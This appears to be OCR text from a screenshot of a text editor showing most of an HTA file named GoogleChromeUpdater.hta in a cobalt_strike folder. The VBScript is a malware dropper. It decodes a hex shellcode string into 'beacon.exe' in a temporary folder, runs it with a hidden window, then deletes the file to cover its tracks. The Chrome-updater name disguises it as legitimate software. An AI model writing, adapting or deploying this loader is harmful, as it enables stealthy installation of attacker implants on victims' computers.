 16:19
~/cobalt_strike/GoogleChromeUpdater.hta - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
GoogleChromeUpdater.hta ×
4
5 Dim var_obj
6 Set var_obj = CreateObject("Scripting.FileSystemObject")
7 Dim var_stream
8 Dim var_tempdir
9 Dim var_tempexe
10 Dim var_basedir
11 Set var_tempdir = var_obj.GetSpecialFolder(2)
12 var_basedir = var_tempdir & "\" & var_obj.GetTempName()
13 var_obj.CreateFolder(var_basedir)
14 var_tempexe = var_basedir & "\" & "beacon.exe"
15 Set var_stream = var_obj.CreateTextFile(var_tempexe, true , false)
16 For i = 1 to Len(var_shellcode) Step 2
17 var_stream.Write Chr(CLng("&H" & Mid(var_shellcode,i,2)))
18 Next
19 var_stream.Close
20 Dim var_shell
21 Set var_shell = CreateObject("Wscript.Shell")
22 var_shell.run var_tempexe, 0, true
23 var_obj.DeleteFile(var_tempexe)
24 var_obj.DeleteFolder(var_basedir)
25 End Function
26
27 var_func
28 self.close
Line 7, Column 10 Tab Size: 4 HTML (ASP)